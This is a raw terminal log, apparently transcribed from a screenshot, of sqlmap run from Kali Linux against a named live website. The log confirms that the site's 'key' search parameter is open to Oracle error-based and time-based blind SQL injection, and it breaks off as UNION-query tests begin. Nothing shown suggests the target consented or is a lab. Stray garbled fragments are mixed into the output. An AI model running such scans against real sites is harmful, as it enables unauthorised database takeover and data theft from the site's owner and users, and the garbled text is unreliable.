 root@kali:/usr/share/metasploit-framework/config# sqlmap -u "http://www.2yuanyy.com/SearchList.aspx?key=423&class
=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting at 15:23:54
[15:23:58] [INFO] testing connection to the target URL
[15:24:03] [INFO] testing if the target URL is stable. This can take a couple of seconds
[15:24:04] [INFO] target URL is stable
[15:24:04] [INFO] testing if GET parameter 'key' is dynamic
[15:24:04] [INFO] confirming that GET parameter 'key' is dynamic
[15:24:05] [INFO] GET parameter 'key' is dynamic
[15:24:05] [INFO] heuristic (basic) test shows that GET parameter 'key' might be injectable (possible DBMS: 'Orac
le')
[15:24:05] [INFO] testing for SQL injection on GET parameter 'key'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you want to skip test payloads speci
fic for other DBMSes? [Y/n] y
do you want to include all tests for 'Oracle' extending provided level (1) and risk (1)? [Y/n] y
[15:24:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
KALI LINUX
[15:24:23] [WARNING] reflective value(s) found and filtering out
[15:24:29] [INFO] testing 'Oracle boolean-based blind - Parameter replace (original value)'
[15:24:30] [INFO] testing 'Oracle boolean-based blind - GROUP BY and ORDER BY clauses'
you become, the more you are able to hear.
[15:24:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:24:35] [INFO] GET parameter 'key' is 'Oracle AND error-based - WHERE or HAVING clause (XMLType)' injectable
[15:24:35] [INFO] testing 'Oracle inline queries'
[15:24:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[15:24:35] [WARNING] time-based comparison requires larger statistical model, please wait...
[15:24:37] [INFO] testing 'Oracle stacked queries (heavy query)'
[15:24:38] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[15:24:38] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[15:24:39] [INFO] testing 'Oracle AND time-based blind'
[15:24:39] [INFO] testing 'Oracle AND time-based blind (comment)'
[15:24:51] [INFO] GET parameter 'key' seems to be 'Oracle AND time-based blind (comment)' injectable
[15:24:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:24:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least o